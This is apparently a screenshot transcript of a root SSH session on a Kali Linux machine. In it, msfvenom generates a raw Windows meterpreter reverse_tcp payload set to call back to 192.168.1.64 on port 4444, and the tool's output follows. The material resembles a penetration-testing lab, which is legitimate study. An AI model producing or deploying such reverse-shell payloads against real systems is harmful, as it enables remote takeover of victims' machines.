 root@kali: ~
login as: root
root@192.168.1.64's password:
Last login: Sun Apr 11 23:47:03 2021 from 192.168.1.65
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.64 LPORT=4444 R>meterpreter_reverse_bind
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
root@kali:~#
start odbg110 root@kali: ~ 11:08 AM